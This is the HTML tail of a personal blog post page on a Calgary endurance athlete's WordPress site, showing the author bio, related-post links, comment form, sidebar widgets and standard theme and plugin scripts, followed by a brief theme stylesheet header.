				<span class="et-extra-icon et-extra-icon-googleplus et-extra-icon-background-hover" ></span>
			</a><a href="https://www.tumblr.com/share?v=3&#038;u=http://hollybird.ca/tying-the-knot/&#038;t=Tying%20the%20Knot" class="social-share-link" title="Share &quot;Tying the Knot&quot; via Tumblr" data-network-name="tumblr" data-share-title="Tying the Knot" data-share-url="http://hollybird.ca/tying-the-knot/">
				<span class="et-extra-icon et-extra-icon-tumblr et-extra-icon-background-hover" ></span>
			</a><a href="http://www.pinterest.com/pin/create/button/?url=http://hollybird.ca/tying-the-knot/&#038;description=Tying%20the%20Knot&#038;media=" class="social-share-link" title="Share &quot;Tying the Knot&quot; via Pinterest" data-network-name="pinterest" data-share-title="Tying the Knot" data-share-url="http://hollybird.ca/tying-the-knot/">
				<span class="et-extra-icon et-extra-icon-pinterest et-extra-icon-background-hover" ></span>
			</a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=http://hollybird.ca/tying-the-knot/&#038;title=Tying%20the%20Knot" class="social-share-link" title="Share &quot;Tying the Knot&quot; via LinkedIn" data-network-name="linkedin" data-share-title="Tying the Knot" data-share-url="http://hollybird.ca/tying-the-knot/">
				<span class="et-extra-icon et-extra-icon-linkedin et-extra-icon-background-hover" ></span>
			</a><a href="https://bufferapp.com/add?url=http://hollybird.ca/tying-the-knot/&#038;title=Tying%20the%20Knot" class="social-share-link" title="Share &quot;Tying the Knot&quot; via Buffer" data-network-name="buffer" data-share-title="Tying the Knot" data-share-url="http://hollybird.ca/tying-the-knot/">
				<span class="et-extra-icon et-extra-icon-buffer et-extra-icon-background-hover" ></span>
			</a><a href="http://www.stumbleupon.com/badge?url=http://hollybird.ca/tying-the-knot/&#038;title=Tying%20the%20Knot" class="social-share-link" title="Share &quot;Tying the Knot&quot; via Stumbleupon" data-network-name="stumbleupon" data-share-title="Tying the Knot" data-share-url="http://hollybird.ca/tying-the-knot/">
				<span class="et-extra-icon et-extra-icon-stumbleupon et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Share &quot;Tying the Knot&quot; via Email" data-network-name="basic_email" data-share-title="Tying the Knot" data-share-url="http://hollybird.ca/tying-the-knot/">
				<span class="et-extra-icon et-extra-icon-basic_email et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Share &quot;Tying the Knot&quot; via Print" data-network-name="basic_print" data-share-title="Tying the Knot" data-share-url="http://hollybird.ca/tying-the-knot/">
				<span class="et-extra-icon et-extra-icon-basic_print et-extra-icon-background-hover" ></span>
			</a>								</div>
																<div class="rating-stars">
									<p id="rate-title" class="rate-title">Rate:</p><div id="rating-stars"></div><input type="hidden" id="post_id" value="69" />								</div>
																<style type="text/css" id="rating-stars">
									.post-footer .rating-stars #rated-stars img.star-on,
									.post-footer .rating-stars #rating-stars img.star-on {
										background-color: #e8533b;
									}
								</style>
							</div>

																				</article>

						<nav class="post-nav">
							<div class="nav-links clearfix">
								<div class="nav-link nav-link-prev">
									<a href="http://hollybird.ca/nap-time/" rel="prev"><span class="button">Previous</span><span class="title">Nap time</span></a>								</div>
								<div class="nav-link nav-link-next">
									<a href="http://hollybird.ca/always-working-on-it/" rel="next"><span class="button">Next</span><span class="title">Always working on it.</span></a>								</div>
							</div>
						</nav>
												<div class="et_extra_other_module author-box vcard">
							<div class="author-box-header">
								<h3>About The Author</h3>
							</div>
							<div class="author-box-content clearfix">
								<div class="author-box-avatar">
									<img alt='Holly Bird' data-src='https://secure.gravatar.com/avatar/578e3ec4aa6fc2fb50ee07b9afab21ea7e61bb5c451a3d3f6903e8c2a5219dd8?s=170&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/578e3ec4aa6fc2fb50ee07b9afab21ea7e61bb5c451a3d3f6903e8c2a5219dd8?s=340&#038;d=mm&#038;r=g 2x' class='avatar avatar-170 photo lazyload' height='170' width='170' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 170px; --smush-placeholder-aspect-ratio: 170/170;' />								</div>
								<div class="author-box-description">
									<h4><a class="author-link url fn" href="http://hollybird.ca/author/admin/" rel="author" title="View all posts by Holly Bird">Holly Bird</a></h4>
									<p class="note">I live in Calgary where I own a small business, instruct fitness classes and call myself an endurance athlete.  I am the proud owner of four bikes, an expensive wine education, and a strange fascination with the colour orange.  I have a long-time love of football, baking, and coffee. I put my minor in creative writing to use occasionally both here and in other publications.

I live with my tall, handsome and often-hungry professional triathlete husband.</p>
									<ul class="social-icons">
																			</ul>
								</div>
							</div>
						</div>
						
												<div class="et_extra_other_module related-posts">
							<div class="related-posts-header">
								<h3>Related Posts</h3>
							</div>
							<div class="related-posts-content clearfix">
																<div class="related-post">
									<div class="featured-image"><a href="http://hollybird.ca/mt-ventoux/" title="Mt. Ventoux" class="post-thumbnail">
				<img data-src="http://hollybird.ca/wp-content/themes/Extra/images/post-format-thumb-text.svg" alt="Mt. Ventoux" src="[data-uri]" class="lazyload" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="http://hollybird.ca/mt-ventoux/">Mt. Ventoux</a></h4>
									<p class="date"><span class="updated">October 17, 2008</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="http://hollybird.ca/the-in-between/" title="The In-Between" class="post-thumbnail">
				<img data-src="http://hollybird.ca/wp-content/themes/Extra/images/post-format-thumb-text.svg" alt="The In-Between" src="[data-uri]" class="lazyload" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="http://hollybird.ca/the-in-between/">The In-Between</a></h4>
									<p class="date"><span class="updated">September 28, 2007</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="http://hollybird.ca/courage/" title="Courage" class="post-thumbnail">
				<img data-src="http://hollybird.ca/wp-content/themes/Extra/images/post-format-thumb-text.svg" alt="Courage" src="[data-uri]" class="lazyload" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="http://hollybird.ca/courage/">Courage</a></h4>
									<p class="date"><span class="updated">June 12, 2010</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="http://hollybird.ca/if-i-wasnt-id-still-be-a/" title="if I wasn&#8217;t ( ) i&#8217;d still be a ( )" class="post-thumbnail">
				<img data-src="http://hollybird.ca/wp-content/themes/Extra/images/post-format-thumb-text.svg" alt="if I wasn&#8217;t ( ) i&#8217;d still be a ( )" src="[data-uri]" class="lazyload" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="http://hollybird.ca/if-i-wasnt-id-still-be-a/">if I wasn&#8217;t ( ) i&#8217;d still be a ( )</a></h4>
									<p class="date"><span class="updated">May 27, 2011</span></p>
								</div>
																							</div>
						</div>
										
				<!-- You can start editing here. -->

<section id="comment-wrap">
			<div id="comments" class="nocomments">
			 <!-- If comments are open, but there are no comments. -->

					</div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tying-the-knot/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://hollybird.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">COMMENT</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='69' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4454002375" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="59"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>	</section>
			</div><!-- /.et_pb_extra_column.et_pb_extra_column_main -->

			<div class="et_pb_extra_column_sidebar">
	<div id="search-3" class="et_pb_widget widget_search"><h4 class="widgettitle">Search</h4><form role="search" method="get" class="search-form" action="http://hollybird.ca/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div> <!-- end .et_pb_widget -->		<div id="et-recent-posts-2" class="et_pb_widget widget_et_recent_entries">		<h4 class="widgettitle">Recent Posts</h4>		<ul class="widget_list">
					<li>
									<a href="http://hollybird.ca/consider-the-tulip/" title="Consider the tulip" class="widget_list_thumbnail">
				<img data-src="http://hollybird.ca/wp-content/uploads/2020/10/fullsizeoutput_a65a-150x150.jpeg" alt="Consider the tulip" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />
			</a>								<div class="post_info">
					<a href="http://hollybird.ca/consider-the-tulip/" class="title">Consider the tulip</a>
										<div class="post-meta">
						<a href="http://hollybird.ca/category/uncategorized/" rel="tag">Uncategorized</a>					</div>
				</div>
			</li>
					<li>
									<a href="http://hollybird.ca/some-kind-of-seasonal-greeting/" title="Some kind of Seasonal Greeting" class="widget_list_thumbnail">
				<img data-src="http://hollybird.ca/wp-content/uploads/2019/12/SPP_0041-150x150.jpg" alt="Some kind of Seasonal Greeting" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />
			</a>								<div class="post_info">
					<a href="http://hollybird.ca/some-kind-of-seasonal-greeting/" class="title">Some kind of Seasonal Greeting</a>
										<div class="post-meta">
						<a href="http://hollybird.ca/category/uncategorized/" rel="tag">Uncategorized</a>					</div>
				</div>
			</li>
					<li>
									<a href="http://hollybird.ca/some-filter-required/" title="Some Filter Required" class="widget_list_thumbnail">
				<img data-src="http://hollybird.ca/wp-content/uploads/2018/11/Noras-First-Photo-Shoot-1-150x150.jpg" alt="Some Filter Required" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />
			</a>								<div class="post_info">
					<a href="http://hollybird.ca/some-filter-required/" class="title">Some Filter Required</a>
										<div class="post-meta">
						<a href="http://hollybird.ca/category/adulthood/" rel="tag">Adulthood</a>, <a href="http://hollybird.ca/category/family/" rel="tag">Family</a>, <a href="http://hollybird.ca/category/popular/" rel="tag">Popular</a>					</div>
				</div>
			</li>
					<li>
									<a href="http://hollybird.ca/forever-a-rookie/" title="Forever a Rookie" class="widget_list_thumbnail">
				<img data-src="http://hollybird.ca/wp-content/uploads/2018/07/srr2015_5484-2-150x150.jpg" alt="Forever a Rookie" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />
			</a>								<div class="post_info">
					<a href="http://hollybird.ca/forever-a-rookie/" class="title">Forever a Rookie</a>
										<div class="post-meta">
						<a href="http://hollybird.ca/category/endurance/" rel="tag">Endurance</a>, <a href="http://hollybird.ca/category/sport/" rel="tag">Sport</a>					</div>
				</div>
			</li>
					<li>
									<a href="http://hollybird.ca/on-motherhood/" title="On Motherhood" class="widget_list_thumbnail">
				<img data-src="http://hollybird.ca/wp-content/uploads/2018/05/Noras-First-Photo-Shoot-8-150x150.jpg" alt="On Motherhood" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />
			</a>								<div class="post_info">
					<a href="http://hollybird.ca/on-motherhood/" class="title">On Motherhood</a>
										<div class="post-meta">
						<a href="http://hollybird.ca/category/adulthood/" rel="tag">Adulthood</a>, <a href="http://hollybird.ca/category/family/" rel="tag">Family</a>					</div>
				</div>
			</li>
						</ul>
		</div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text"><h4 class="widgettitle">Instagram</h4>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_2" style="padding-bottom: 10px; width: 100%;"	 data-feedid="sbi_#4"  data-res="auto" data-cols="2" data-colsmobile="1" data-colstablet="2" data-num="4" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;num&quot;:&quot;4&quot;,&quot;cols&quot;:&quot;2&quot;}"  data-postid="69" data-locatornonce="a436f8a357" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="sbi_#4"
		  data-resized="[]">
	</span>
	</div>

</div>
		</div> <!-- end .et_pb_widget --><div id="categories-3" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-126"><a href="http://hollybird.ca/category/adulthood/">Adulthood</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://hollybird.ca/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://hollybird.ca/category/endurance/">Endurance</a>
</li>
	<li class="cat-item cat-item-246"><a href="http://hollybird.ca/category/entrepreneurship/">Entrepreneurship</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://hollybird.ca/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://hollybird.ca/category/goals/">Goals</a>
</li>
	<li class="cat-item cat-item-251"><a href="http://hollybird.ca/category/popular/">Popular</a>
</li>
	<li class="cat-item cat-item-244"><a href="http://hollybird.ca/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-245"><a href="http://hollybird.ca/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://hollybird.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="et-recent-comments-2" class="et_pb_widget widget_et_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments" class="widget_list"><li class="recentcomments"><span class="author">Jen</span>  <div class="post-title">on <a href="http://hollybird.ca/some-kind-of-seasonal-greeting/#comment-91745">Some kind of Seasonal Greeting</a></div></li><li class="recentcomments"><span class="author">Kevin Dalton</span>  <div class="post-title">on <a href="http://hollybird.ca/some-filter-required/#comment-75663">Some Filter Required</a></div></li><li class="recentcomments"><span class="author">Caitlin Foisy</span>  <div class="post-title">on <a href="http://hollybird.ca/on-motherhood/#comment-74357">On Motherhood</a></div></li><li class="recentcomments"><span class="author"><a href="http://www.sweetsweatlife.com" class="url" rel="ugc external nofollow">erin</a></span>  <div class="post-title">on <a href="http://hollybird.ca/land-legs/#comment-72838">Land Legs</a></div></li><li class="recentcomments"><span class="author">Caitlin</span>  <div class="post-title">on <a href="http://hollybird.ca/what-i-read-in-2016/#comment-71188">What I Read in 2016</a></div></li><li class="recentcomments"><span class="author">Lisa</span>  <div class="post-title">on <a href="http://hollybird.ca/dear-baby-k/#comment-70875">Dear Baby K.</a></div></li><li class="recentcomments"><span class="author">Lisa</span>  <div class="post-title">on <a href="http://hollybird.ca/two-towel-happiness/#comment-70872">Two Towel Happiness</a></div></li><li class="recentcomments"><span class="author">Stina</span>  <div class="post-title">on <a href="http://hollybird.ca/pretty-girl-bad-face/#comment-70796">Pretty Girl, Bad Face</a></div></li><li class="recentcomments"><span class="author">Mum</span>  <div class="post-title">on <a href="http://hollybird.ca/my-jeep-a-love-story/#comment-70612">My Jeep: A Love Story</a></div></li><li class="recentcomments"><span class="author">Jared</span>  <div class="post-title">on <a href="http://hollybird.ca/my-jeep-a-love-story/#comment-70603">My Jeep: A Love Story</a></div></li></ul></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->

	
	<footer id="footer" class="footer_columns_3">
				<div id="footer-bottom">
			<div class="container">

				<!-- Footer Navigation -->
								<div id="footer-nav">
											<ul class="et-extra-social-icons" style="">
																																								<li class="et-extra-social-icon facebook">
								<a href="http://www.facebook.com/adessocreative" class="et-extra-icon et-extra-icon-background-none et-extra-icon-facebook"></a>
							</li>
																																									<li class="et-extra-social-icon twitter">
								<a href="http://www.twitter.com/HollyHiggs" class="et-extra-icon et-extra-icon-background-none et-extra-icon-twitter"></a>
							</li>
																																																																																																																																																																																<li class="et-extra-social-icon instagram">
								<a href="http://www.instagram.com/hollyhiggs_/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-instagram"></a>
							</li>
																																																																																																																																																																																																																																																																																																																																																																																		</ul>
									</div> <!-- /#et-footer-nav -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/holly-bird/*","/wp-content/themes/Extra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
			</script>
	<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://hollybird.ca/wp-admin/admin-ajax.php";
</script>
<script  src="http://hollybird.ca/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"http://hollybird.ca/wp-content/themes/Extra/images/","ajaxurl":"http://hollybird.ca/wp-admin/admin-ajax.php","your_rating":"Your Rating:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d Items in Cart","item_count":"%d Item","items_count":"%d Items","rating_nonce":"a62c5411dd","timeline_nonce":"5dfb78d847","blog_feed_nonce":"f37317952e","error":"There was a problem, please try again.","contact_error_name_required":"Name field cannot be empty.","contact_error_email_required":"Email field cannot be empty.","contact_error_email_invalid":"Please enter a valid email address.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"http://hollybird.ca/wp-admin/admin-ajax.php","images_uri":"http://hollybird.ca/wp-content/themes/Extra/images","builder_images_uri":"http://hollybird.ca/wp-content/themes/Extra/includes/builder/images","et_frontend_nonce":"bee1de2396","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"a6cb6230ad","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"69","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
//# sourceURL=extra-scripts-js-extra
/* ]]> */
</script>
<script  src="http://hollybird.ca/wp-content/themes/Extra/scripts/scripts.min.js" id="extra-scripts-js"></script>
<script  src="http://hollybird.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script  src="http://hollybird.ca/wp-content/themes/Extra/core/admin/js/common.js" id="et-core-common-js"></script>
<script  id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script  src="http://hollybird.ca/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script  id="smush-lazy-load-js-after">
/* <![CDATA[ */
function rw() { Waypoint.refreshAll(); } window.addEventListener( "lazybeforeunveil", rw, false); window.addEventListener( "lazyloaded", rw, false);
//# sourceURL=smush-lazy-load-js-after
/* ]]> */
</script>
<script defer  src="http://hollybird.ca/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"http://hollybird.ca/wp-content/uploads/sb-instagram-feed-images/","placeholder":"http://hollybird.ca/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"http://hollybird.ca/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script  src="http://hollybird.ca/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://hollybird.ca/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://hollybird.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hollybird.ca/wp-content/themes/holly-bird/style.css
body_size: 171
content:
/*
Theme Name:     Holly Bird
Description:    Custom theme
Author:         Shannon K.
Template:       Extra

(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)
*/
